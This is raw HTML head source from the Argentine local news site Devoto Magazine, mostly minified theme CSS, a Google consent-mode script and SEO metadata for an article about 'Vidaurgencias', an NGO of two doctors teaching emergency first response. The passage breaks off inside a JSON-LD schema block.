.g1-secondary-nav-menu>.menu-item{display:inline-block;vertical-align:top}.g1-hb-row .g1-secondary-nav-menu>.menu-item>a{padding:8px 0;margin-right:12px}.g1-hb-row-3{z-index:55}.g1-hb-row-2{z-index:60}.g1-hb-row-1{z-index:65}.g1-hb-row .g1-column{width:100%;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.g1-hb-shadow-on{box-shadow:0 0 10px rgba(0,0,0,.15)}.g1-bin{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center}.g1-bin-align-left{-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.g1-bin-align-center{-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.g1-bin-align-right{-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}.g1-bin-grow-on{-webkit-flex:1 1 0;-ms-flex:1 1 0;flex:1 1 0}.g1-bin-grow-off{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.g1-bin-1 .g1-id,.g1-bin-1 .g1-primary-nav,.g1-bin-1 .g1-secondary-nav{margin-right:20px;margin-left:0}.g1-bin-1 .g1-hamburger{margin-right:10px;margin-left:0}.g1-bin-2 .g1-quick-nav,.g1-bin-2 .g1-secondary-nav,.g1-bin-2 .g1-socials-hb-list{margin-right:10px;margin-left:10px}.g1-bin-2 .g1-drop{margin-right:5px;margin-left:5px}.g1-bin-3 .g1-quick-nav{margin-right:0;margin-left:20px}.g1-bin-3 .g1-drop{margin-right:0;margin-left:10px}.g1-hb-row-normal{display:none}@media only screen and (min-width:1025px){.g1-hb-row-mobile{display:none}.g1-hb-row-normal{display:block}}.g1-hb-row-mobile .g1-id{text-align:center}.g1-hb-row-mobile .g1-quick-nav{width:100%}.g1-hb-row .g1-dropable .g1-bin-2 .g1-drop-content,.g1-hb-row .g1-dropable .g1-bin-3 .g1-drop-content{left:auto;right:0}.g1-hb-row .search-form-wrapper{max-width:100%;width:300px}.g1-hb-row .search-form{margin-bottom:0}.g1-hb-row .g1-socials-items-tpl-grid .g1-socials-item{display:inline-block;vertical-align:top}#primary,#secondary{font-size:1rem;text-align:left}.g1-back-to-top{display:block;visibility:hidden;width:28px;height:28px;border-width:1px;overflow:hidden;position:fixed;right:10px;left:auto;bottom:10px;z-index:999;text-indent:100%;white-space:nowrap;border-style:solid;border-color:transparent;background-color:#000;color:#fff;opacity:.5;border-radius:4px}.g1-back-to-top:before{display:block;position:absolute;top:50%;left:0;right:auto;width:100%;margin-top:-.5em;text-indent:0;text-align:center;font:16px/1 bimber;content:""}@media only screen and (min-width:801px){.g1-back-to-top{width:34px;height:34px}}.g1-socials-items-tpl-grid{font-size:0}body .g1-socials-item-tooltip{visibility:visible;overflow:hidden;width:1px;height:1px;position:absolute;clip:rect(1px,1px,1px,1px);-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none}.g1-socials-item-link{color:inherit}.g1-menu{padding-left:0;padding-right:0;list-style:none}.g1-menu-v{text-align:left}.g1-menu-v>.menu-item{display:block}.g1-menu-v>.menu-item>a{display:block;padding:4px 0;position:relative}.g1-menu-v>.menu-item>a:after{position:absolute;right:0;left:auto}.g1-menu-v>.menu-item>a .entry-flag{display:inline-block;margin:0 8px 0 0}.g1-menu-v>.menu-item>a .entry-flag:before{opacity:.5}.g1-menu-v .sub-menu>.menu-item>a{padding-left:10px}.g1-menu-with-icons>.menu-item>a{padding-left:30px}.g1-menu-with-icons>.menu-item>a:before{display:inline-block;position:absolute;left:0;right:auto;font-size:16px;font-weight:400;vertical-align:middle;opacity:.5}.g1-menu-with-icons>.menu-item>a .entry-flag{position:absolute;top:auto;left:0;right:auto;width:20px;height:20px;line-height:inherit;border-color:transparent;background-color:transparent;color:inherit}.g1-menu-with-icons>.menu-item>a .entry-flag:before{font-size:16px}.menu-item-snax-collection-history>a:before{font-family:snaxicon;content:""}.menu-item-snax-collection-read-later>a:before{font-family:snaxicon;content:""}.menu-item-snax-collection-favourites>a:before{font-family:snaxicon;content:""}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute;width:1px;height:1px;overflow:hidden}}@media all{.g1-teaser{box-sizing:border-box;overflow:hidden;display:none;width:48px;min-height:80px;position:fixed;z-index:99;left:0;right:auto;top:50%;margin-top:-40px;box-shadow:0 0 20px rgba(0,0,0,.2);background-color:#fff;background-color:var(--g1-bg-color);color:#333;color:var(--g1-rtxt-color)}.g1-teaser .entry-tpl-listxxs{box-sizing:border-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-align:center;-webkit-align-items:center;align-items:center;width:400px;min-height:80px;padding-right:15px;position:absolute;left:auto;right:0;top:0}.g1-teaser .entry-tpl-listxxs .entry-featured-media{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;width:80px}.g1-teaser .entry-header{float:right;width:calc(100% - 80px)}.g1-teaser-arrow{display:block;width:48px;position:absolute;z-index:2;left:0;right:auto;top:0;bottom:0;text-align:center;background-color:inherit}.g1-teaser-arrow:before{display:block;position:absolute;top:50%;left:0;right:0;margin-top:-.5em;font-size:32px;line-height:1;font-family:bimber;content:""}.g1-teaser-next{right:0;left:auto}.g1-teaser-next .g1-teaser-arrow{right:0;left:auto}.g1-teaser-next .g1-teaser-arrow:before{content:""}.g1-teaser-next .entry-tpl-listxxs{-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;padding-right:0;padding-left:15px;left:0;right:auto}.g1-teaser-next .entry-tpl-listxxs .entry-featured-media{margin-right:0;margin-left:15px}@media only screen and (min-width:1278px){.g1-teaser{display:block}}.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%0 8%}}@media all{a{color:#ff0036}button{border-color:#ff0036;background-color:#ff0036;color:#fff}.entry-flag-trending{border-color:#bf0029;background-color:#bf0029;color:#fff}.entry-flag-hot{border-color:#ff0036;background-color:#ff0036;color:#fff}.entry-flag-popular{border-color:#ff577b;background-color:#ff577b;color:#fff}.entry-categories .entry-category-item-522{color:#fff;background-color:red}.entry-categories .entry-category-item-84{background-color:#ee2}.entry-categories .entry-category-item-32{color:#fff;background-color:#dd8500}.entry-categories .entry-category-item-137{color:#fff;background-color:#8c8c8c}.entry-categories .entry-category-item-65{color:#000;background-color:#37e52d}@media only screen and (min-width:801px){.g1-hb-row-normal .g1-id{margin-top:10px;margin-bottom:11px}.g1-hb-row-normal .g1-quick-nav{margin-top:2px;margin-bottom:2px}}.g1-hb-row-mobile .g1-id{margin-top:10px;margin-bottom:10px}.g1-hb-row-normal .g1-primary-nav{margin-top:0;margin-bottom:0}:root{--g1-hba-itxt-color:#666666;--g1-hba-bg-color:#ffffff;--g1-hba-gradient-color:#ffffff;--g1-hba-border-color:#e6e6e6}.g1-hb-row-a .menu-item>a{color:#666;color:var(--g1-hba-itxt-color)}.g1-hb-row-a .g1-row-background{border-bottom:1px solid #e6e6e6;border-color:#e6e6e6;border-color:var(--g1-hba-border-color);background-color:#fff;background-color:var(--g1-hba-bg-color);background-image:linear-gradient(to right,#fff,#fff);background-image:linear-gradient(to right,var(--g1-hba-bg-color),var(--g1-hba-gradient-color))}:root{--g1-hbb-itxt-color:#000000;--g1-hbb-atxt-color:#ff0036;--g1-hbb-bg-color:#00c92b;--g1-hbb-gradient-color:#37ff00}.g1-hb-row-b .g1-socials-item-link,.g1-hb-row-b .menu-item>a{color:#000;color:var(--g1-hbb-itxt-color)}.g1-hb-row-b .g1-row-background{background-color:#00c92b;background-color:var(--g1-hbb-bg-color);background-image:linear-gradient(to right,#00c92b,#37ff00);background-image:linear-gradient(to right,var(--g1-hbb-bg-color),var(--g1-hbb-gradient-color))}.g1-hb-row-b .site-title{color:#ff0036;color:var(--g1-hbb-atxt-color)}:root{--g1-hbc-itxt-color:#ffffff;--g1-hbc-bg-color:#000000;--g1-hbc-gradient-color:#000000}.g1-hb-row-c .g1-drop-toggle,.g1-hb-row-c .g1-hamburger,.g1-hb-row-c .g1-socials-item-link,.g1-hb-row-c .menu-item>a{color:#fff;color:var(--g1-hbc-itxt-color)}.g1-hb-row-c .g1-row-background{background-color:#000;background-color:var(--g1-hbc-bg-color);background-image:linear-gradient(to right,#000,#000);background-image:linear-gradient(to right,var(--g1-hbc-bg-color),var(--g1-hbc-gradient-color))}:root{--g1-canvas-itxt-color:#ffffff;--g1-canvas-bg-color:#0a0a0a;--g1-canvas-bg-size:auto;--g1-canvas-bg-repeat:no-repeat;--g1-canvas-bg-position:top left;--g1-canvas-bg-opacity:1}.g1-canvas-content,.g1-canvas-content .g1-socials-item-link,.g1-canvas-content .menu-item>a,.g1-canvas-toggle{color:#fff;color:var(--g1-canvas-itxt-color)}.g1-canvas-global{background-color:#0a0a0a;background-color:var(--g1-canvas-bg-color)}.g1-canvas-background{background-image:var(--g1-canvas-bg-image);background-size:auto;background-size:var(--g1-canvas-bg-size);background-repeat:no-repeat;background-repeat:var(--g1-canvas-bg-repeat);background-position:top left;background-position:var(--g1-canvas-bg-position);opacity:1;opacity:var(--g1-canvas-bg-opacity)}:root{--g1-submenu-rtxt-color:#666666;--g1-submenu-bg-color:#ffffff}.g1-hb-row .sub-menu{border-color:#fff;border-color:var(--g1-submenu-bg-color);background-color:#fff;background-color:var(--g1-submenu-bg-color)}.g1-hb-row .sub-menu .menu-item>a{color:#666;color:var(--g1-submenu-rtxt-color)}body,html,input{font-weight:400;font-family:Asap,sans-serif}@media only screen and (min-width:1025px){body,html,input{font-size:20px;line-height:1.5;font-weight:400;font-family:Asap,sans-serif}}@media only screen and (min-width:768px) and (max-width:1023px){body,html,input{font-size:20px;line-height:1.5;font-weight:400;font-family:Asap,sans-serif}}@media only screen and (max-width:767px){body,html,input{font-size:21px;line-height:1.4;font-weight:400;font-family:Asap,sans-serif}}.sub-menu>.menu-item>a{font-weight:500;font-family:"Barlow Condensed",sans-serif}@media only screen and (min-width:1025px){.sub-menu>.menu-item>a{font-size:27px;line-height:1;font-weight:500;font-family:"Barlow Condensed",sans-serif}}@media only screen and (min-width:768px) and (max-width:1023px){.sub-menu>.menu-item>a{font-weight:500;font-family:"Barlow Condensed",sans-serif}}@media only screen and (max-width:767px){.sub-menu>.menu-item>a{font-weight:500;font-family:"Barlow Condensed",sans-serif}}.g1-typography-xl{font-weight:400;font-family:Asap,sans-serif}@media only screen and (min-width:1025px){.g1-typography-xl{font-size:20px;line-height:1.5;font-weight:400;font-family:Asap,sans-serif}}@media only screen and (min-width:768px) and (max-width:1023px){.g1-typography-xl{font-size:20px;line-height:1.4;font-weight:400;font-family:Asap,sans-serif}}@media only screen and (max-width:767px){.g1-typography-xl{font-size:21px;line-height:1.5;font-weight:400;font-family:Asap,sans-serif}}}@media all{.essb-subscribe-form-overlay{background-color:rgba(255,255,255,.9);position:fixed;height:100%;width:100%;top:0;left:0;z-index:100000;display:none}.essb-subscribe-form-popup{z-index:100001}.essb-subscribe-form-close{width:26px;height:26px;line-height:26px;position:absolute;right:-26px;top:-26px;text-decoration:none;text-align:center;opacity:.65;padding:0;color:#212121;font-style:normal;font-size:18px;font-family:Arial,Baskerville,monospace;font-weight:700;border:0;background:0 0}.essb-subscribe-form-close svg{fill:#212121;width:18px}}@media all{.essb_topbar .essb_topbar_inner_buttons{vertical-align:middle;display:inline-block}.essb_topbar{background:#fff;position:fixed;top:0;left:0;width:100%;z-index:20000;-webkit-box-shadow:0 2px 2px 0 rgba(50,50,50,.2);-moz-box-shadow:0 2px 2px 0 rgba(50,50,50,.2);box-shadow:0 2px 2px 0 rgba(50,50,50,.2)}.essb_topbar_inner{margin:0 auto;padding-left:10px;padding-right:10px}.essb_topbar .essb_t_l_big{line-height:1em;padding:0!important}.essb_topbar ul{text-align:center}.essb_topbar .essb_bar_withoutcontent{width:100%}}@media all{@font-face{font-family:essb;font-weight:400;font-style:normal;font-display:block}[class*=" essb_icon_"]:before{font-family:essb!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.essb_icon_facebook:before{content:"a"}.essb_icon_twitter:before{content:"d"}.essb_icon_subscribe:before{content:"t"}.essb_icon_whatsapp:before{content:"J"}.essb_links{word-wrap:normal!important;clear:both;margin:1em 0}.essb_links li,.essb_links li a,.essb_links li a .essb_icon,.essb_links li a .essb_network_name,.essb_links ul{font-size:100%;background-image:none;line-height:1em;text-transform:none;font-weight:400;margin:0;padding:0;border:0;outline:0;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-font-smoothing:antialiased}.essb_links li,.essb_links ul{padding:0!important;margin:0!important;list-style:none!important}.essb_links li,.essb_links li a,.essb_links li a .essb_icon,.essb_links li a .essb_network_name{display:inline-block;vertical-align:middle}.essb_links li a{margin:2px 5px 2px 0;color:#fff!important;text-decoration:none;font-size:100%;background-clip:padding-box}.essb_links .essb_icon{width:36px;height:36px;background-position:center;background-repeat:no-repeat}.essb_links.essb_links_center,.essb_links.essb_links_center li,.essb_links.essb_links_center li a{text-align:center}.essb_links.essb_width_flex li:last-of-type{margin-right:0!important}.essb_links .essb_icon:before{font-size:18px!important;text-align:center;position:absolute;top:9px;left:9px}.essb_links li a .essb_network_name{margin-right:15px;font-size:14px}.essb_links.essb_width_flex ul{display:flex;flex-direction:row;-webkit-flex-direction:row;align-items:stretch;-webkit-align-items:stretch}.essb_links.essb_width_flex li{flex:1;-webkit-flex:1}.essb_links.essb_width_flex li:not(.essb_totalcount_item){margin-right:8px!important}.essb_links.essb_width_flex li a{width:100%;white-space:nowrap!important}.essb_links.essb_width_flex li.essb_totalcount_item{width:inherit}.essb_links.essb_width_flex li.essb_totalcount_item{margin:auto 0!important;flex:none!important;-webkit-flex:none!important}.essb_links.essb_width_flex li.essb_totalcount_item .essb_totalcount.essb_t_l_big{margin-right:0;margin-left:0;padding:0 10px}.essb_links .essb-s-c-light{color:#fff!important;fill:#fff}.essb_links .essb-s-bg-network{background-color:var(--essb-network)!important}.essb_links .essb_link_facebook{--essb-network:#3a579a}.essb_links .essb_link_twitter{--essb-network:#00abf0}.essb_links .essb_link_whatsapp{--essb-network:#1D9E11}.essb_links .essb_link_subscribe{--essb-network:#2c9ab7}.essb_links .essb_totalcount_item .essb_t_l_big{margin-right:10px}.essb_links .essb_totalcount_item .essb_t_l_big{font-size:18px;line-height:18px;font-weight:700;text-align:center;display:block}.essb_links .essb_totalcount_item .essb_t_l_big .essb_t_nb_after{text-transform:uppercase;font-size:10px;font-weight:400;color:#444;display:block;line-height:10px;text-align:center;margin-top:2px}.essb_links.essb_template_big-retina li a{border-radius:5px;-webkit-border-radius:5px;background-image:-webkit-gradient(linear,0 100%,0 0,from(rgba(255,255,255,0)),to(rgba(255,255,255,.26)));background-image:-webkit-linear-gradient(bottom,rgba(255,255,255,0)0,rgba(255,255,255,.26) 100%);background-image:-moz-linear-gradient(bottom,rgba(255,255,255,0)0,rgba(255,255,255,.26) 100%);background-image:-o-linear-gradient(bottom,rgba(255,255,255,0)0,rgba(255,255,255,.26) 100%);background-image:linear-gradient(to top,rgba(255,255,255,0)0,rgba(255,255,255,.26) 100%)}.essb_links.essb_size_xl li a .essb_network_name{font-size:14px!important;font-weight:400!important;line-height:12px!important}.essb_links.essb_size_xl .essb_icon{width:46px!important;height:46px!important}.essb_links.essb_size_xl .essb_icon:before{font-size:24px!important;top:11px!important;left:11px!important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big{font-size:21px!important;line-height:21px!important}.essb_links.essb_size_xl .essb_totalcount_item .essb_t_l_big .essb_t_nb_after{font-size:11px!important;line-height:11px!important;margin-top:2px!important}}@media all{.logy-form .logy-form-header{position:relative}.logy-form .logy-form-cover{height:200px;overflow:hidden;position:relative;background-position:center}.logy-form .form-cover-title{bottom:0;color:#fff;font-size:16px;font-weight:200;line-height:26px;padding:5px 15px;position:absolute;margin:0 45px 25px;letter-spacing:2px;text-transform:uppercase;background:rgba(0,0,0,.45)}.logy-form{width:90%;margin:0 auto;max-width:500px;overflow:hidden;background-color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 2px 10px #e2e2e2;-moz-box-shadow:0 2px 10px #e2e2e2;box-shadow:0 2px 10px #e2e2e2}.logy-form form{margin:auto;overflow:hidden;text-align:left;padding:35px 45px}#logy-form .logy-form-item label{color:#898989;font-size:13px;font-weight:400}.logy-with-labels #logy-form .logy-form-item label{display:block;font-weight:400;margin-bottom:12px}.logy-with-labels .logy-form-item{margin-bottom:25px}.logy-full-border .logy-field-content{border:1px solid #eee}#logy-form .logy-form-item input:not([type=checkbox]),#logy-form .logy-form-item input[type=text]{width:100%;margin:0;min-height:42px;line-height:42px;padding:0 18px!important;color:#959697;font-size:13px;border:none!important;box-shadow:none!important;border-radius:initial;background:0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.logy_checkbox_field{display:block;font-size:18px;position:relative;margin-bottom:15px;padding-left:30px}.logy_checkbox_field input{position:absolute;z-index:-1;opacity:0}.logy_field_indication{top:0;left:0;width:20px;height:20px;position:absolute;background:0 0;border:1px solid #d8d8d8}.logy_field_indication:after{position:absolute;display:none;content:""}.logy_checkbox_field .logy_field_indication:after{top:4px;left:8px;width:3px;height:8px;transform:rotate(45deg);-webkit-transform:rotate(45deg);border:solid #a09e9e;border-width:0 2px 2px 0}.logy-form .logy-remember-me{border:none;margin:30px 0 0}.logy-remember-me:after{content:"";clear:both;display:table}.logy-remember-me .logy-item-content{float:left}.logy-form .logy-remember-me label{display:inline-block;margin-bottom:0!important}.logy-form .logy-remember-me label input[type=checkbox]{width:0}.logy-remember-me .logy-forgot-password{float:right;margin-top:3px}.logy-remember-me .logy_checkbox_field .logy_field_indication:after{top:3px;left:7px}.logy-forgot-password{color:#898989;display:table;font-size:13px;font-weight:600;text-transform:uppercase}.logy-form-actions{margin-top:30px}.logy-form .logy-form-actions button{color:#fff;background-color:#45b3e4}.logy-link-item{line-height:0}body .logy-form a.logy-link-button{color:#fff;display:inline-block;text-decoration:none;background-color:#8fce46}.logy-form .logy-form-actions button,.logy-form .logy-form-actions button[type=submit],.logy-form .logy-link-button{padding:0;border:none;font-size:13px;font-weight:600;box-shadow:none;text-shadow:none;text-align:center;position:relative;text-transform:uppercase}.logy-form-actions.logy-border-radius .logy-link-button,.logy-form-actions.logy-border-radius button{overflow:hidden;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.logy-action-item .logy-link-button{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.logy-fullwidth-button .logy-action-item a,.logy-fullwidth-button .logy-action-item button{width:100%}.logy-fullwidth-button:not(.logy-bp-registration-completed) .logy-action-item a{margin-top:12px}.logy-fullwidth-button .logy-link-button,.logy-fullwidth-button button{height:55px;line-height:55px}.logy-forgot-password,.logy-form .logy-form-cover .form-cover-title,.logy-form-actions button,.logy-form-item .logy-item-content input,.logy-form-item .logy-item-content label,.logy-link-button{font-family:Open sans,sans-serif}.logy-form .form-cover-title{border-radius:2px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px}.logy-form-item .logy-item-content input::-webkit-input-placeholder{font-family:Open Sans,Sans-serif;color:#9e9e9e}.logy-form-item .logy-item-content input::-moz-placeholder{font-family:Open Sans,Sans-serif;color:#8aaebf}.logy-form-item .logy-item-content input::-ms-input-placeholder{font-family:Open Sans,Sans-serif;color:#8aaebf}.yz-popup-login .logy-form{box-shadow:none}.yz-popup-login{top:0;left:0;opacity:0;width:100%;height:100%;z-index:9999;position:fixed;visibility:hidden;background-color:rgba(0,0,0,.3)}.yz-popup-login .logy-form .logy-form-cover{height:125px}.yz-popup-login .logy-form form{padding:20px 45px 30px}.yz-popup-login .logy-with-labels .logy-form-item{margin-bottom:15px}.yz-popup-login .logy-form .logy-remember-me{margin:20px 0 0}.yz-popup-login .logy-form-actions{margin-top:22px}.yz-popup-login .logy-fullwidth-button .logy-link-button,.yz-popup-login .logy-fullwidth-button button{height:50px;line-height:50px}.yz-popup-login .logy-form-item input:not([type=checkbox]){min-height:38px;line-height:38px}@media screen and (max-width:475px){.logy-form form,.yz-popup-login .logy-form form{padding:25px 35px}.logy-remember-me .logy-forgot-password,.logy-remember-me .logy-item-content{float:none}.logy-remember-me .logy-forgot-password{display:block;margin-top:30px;text-align:center}}@media screen and (max-width:375px){.logy-form form,.yz-popup-login .logy-form form{padding:15px 25px}}}@media all{.essb_links li a{margin:3px 6px 3px 0}.essb_links li a .essb_network_name{font-family:Spartan,Roboto,sans-serif;font-weight:700!important;text-transform:uppercase;letter-spacing:-.03em}.essb_links .essb_t_nb{font-size:24px;font-weight:700;font-family:Spartan,Roboto,sans-serif;color:#000;color:var(--g1-itxt-color)}.essb_links .essb_totalcount_item .essb_t_l_big .essb_t_nb_after{font:400 12px/16px serif;font-family:Spartan,Roboto,sans-serif;text-transform:none;color:var(--g1-mtxt-color)}.essb_links .essb_totalcount_item .essb_t_l_big .essb_t_nb_after:first-letter{text-transform:capitalize}.essb_links.essb_width_flex li.essb_totalcount_item .essb_totalcount.essb_t_l_big{min-width:0}.essb_links.essb_width_flex ul{-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.essb_links.essb_width_flex li{-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;width:auto}.essb_links.essb_width_flex li a{display:block;width:auto}.essb_links.essb_width_flex .essb_totalcount_item{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.essb_topbar{background-color:#fff;background-color:var(--g1-bg-color)}.essb_topbar .essb_links{margin-top:3px;margin-bottom:3px}.essb_topbar .essb_topbar_inner{max-width:1152px}}@media all{@font-face{font-family:g1-socials;font-weight:400;font-style:normal;font-display:block}.g1-socials-item-link{display:block;position:relative;margin:side-values(0);padding:side-values(0);border:0!important;text-decoration:none}.g1-socials-item-icon{display:inline-block;width:32px;height:32px;font:16px/32px g1-socials;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0);color:#fff}.g1-socials-item-icon-48{width:48px;height:48px;font-size:28px;line-height:48px}.g1-socials-item-icon-facebook:before{content:""}.g1-socials-item-icon-instagram:before{content:""}.g1-socials-item-icon-twitter:before{content:""}.g1-socials-item-icon-youtube:before{content:""}.g1-socials-item-icon-facebook{background-color:#3b5998}.g1-socials-item-icon-instagram{background-color:#3f729b}.g1-socials-item-icon-twitter{background-color:#39a9e0}.g1-socials-item-icon-youtube{background-color:#cd332d}.g1-socials-item-icon-text{background-color:transparent;color:inherit}.g1-socials-item-tooltip{display:block;visibility:hidden;position:absolute;bottom:100%;left:50%;width:260px;margin-bottom:10px;font:12px/1.2 sans-serif;text-align:center;-webkit-transform:translate(0,-20px);-moz-transform:translate(0,-20px);-ms-transform:translate(0,-20px);-o-transform:translate(0,-20px);transform:translate(0,-20px)}.g1-socials-item-tooltip-inner{display:inline-block;position:relative;left:-50%;padding:6px 8px;white-space:nowrap;border-color:#000;border-color:rgba(0,0,0,.666);background-color:#000;background-color:rgba(0,0,0,.666);color:#fff}.g1-socials-item-tooltip-inner:after{display:block;position:absolute;top:100%;left:50%;width:0;height:0;margin-left:-6px;border-width:6px;content:"";border-style:solid;border-color:transparent;border-top-color:inherit}.g1-socials-items{max-width:100%;margin:side-values(0 0 1.5rem);padding:side-values(0);list-style:none}.g1-socials-items-tpl-grid{font-size:0}.g1-socials-items-tpl-grid .g1-socials-item{display:inline-block;font-size:1rem}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />
<!-- Etiqueta de Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<script type="b7fedfbbed77580878cfbb84-text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- Fin de la etiqueta Google (gtag.js) modo de consentimiento dataLayer añadido por Site Kit -->
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="“Vidaurgencias” y la cadena de supervivencia " />
<meta property="og:description" content="Esta ONG está formada por dos médicos, uno de ellos vecino de Devoto • Trabajan en escuelas, clubes y también casas particulares. Nadie está exento de sufrir situaciones urgentes y desesperantes. Por ello, es fundamental estar capacitado y saber cómo actuar ante esos minutos que, según los especialistas, pueden definir la vida o la muerte." />
<meta property="og:url" content="https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/" />
<meta property="og:site_name" content="Devoto Magazine" />
<meta property="article:section" content="Actualidad" />
<meta property="article:published_time" content="2023-09-16T08:58:15-03:00" />
<meta property="article:modified_time" content="2025-06-03T03:32:33-03:00" />
<meta property="og:updated_time" content="2025-06-03T03:32:33-03:00" />
<meta property="og:image" content="https://devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp" />
<meta property="og:image:secure_url" content="https://devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp" />
<meta property="og:image:width" content="1080" />
<meta property="og:image:height" content="538" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>“Vidaurgencias” y la cadena de supervivencia  - Devoto Magazine</title>
	<link rel="canonical" href="https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="“Vidaurgencias” y la cadena de supervivencia  - Devoto Magazine" />
	<meta property="og:description" content="Esta ONG está formada por dos médicos, uno de ellos vecino de Devoto • Trabajan en escuelas, clubes y también casas particulares. Nadie está exento de sufrir situaciones urgentes y desesperantes. Por ello, es fundamental estar capacitado y saber cómo actuar ante esos minutos que, según los especialistas, pueden definir la vida o la muerte. [&hellip;] More" />
	<meta property="og:url" content="https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/" />
	<meta property="og:site_name" content="Devoto Magazine" />
	<meta property="article:published_time" content="2023-09-16T11:58:15+00:00" />
	<meta property="article:modified_time" content="2025-06-03T06:32:33+00:00" />
	<meta property="og:image" content="https://devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="538" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="author" content="Devoto Magazine" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Devoto Magazine" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/#article","isPartOf":{"@id":"https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/"},"author":{"name":"Devoto Magazine","@id":"https://devotomagazine.com.ar/#/schema/person/2d51b68023fd2e3393ab14e44d53a902"},"headline":"“Vidaurgencias” y la cadena de supervivencia ","datePublished":"2023-09-16T11:58:15+00:00","dateModified":"2025-06-03T06:32:33+00:00","mainEntityOfPage":{"@id":"https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/"},"wordCount":676,"commentCount":0,"publisher":{"@id":"https://devotomagazine.com.ar/#organization"},"image":{"@id":"https://devotomagazine.com.ar/vidaurgencias-y-la-cadena-de-supervivencia/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/devotomagazine.com.ar/wp-content/uploads/2023/08/VIDA-URGENCIAS-2-dest.webp?fit=1080%2C538&ssl=1","articleSection":["Actualidad","Comuna 